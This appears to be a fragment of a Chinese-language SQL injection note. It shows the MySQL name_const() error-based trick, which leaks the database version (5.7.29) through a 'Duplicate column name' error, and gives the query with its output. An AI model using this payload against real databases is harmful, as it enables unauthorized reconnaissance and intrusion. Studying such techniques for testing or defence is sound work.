 name_const()
仅可取数据库版本信息
select * from(select
name_const(version(),0x1),name_const(version(),0x1))a;
mysql> select * from(select name_const(version(),0x1),name_const(version(),0x1))a;
ERROR 1060 (42S21): Duplicate column name '5.7.29'
mysql>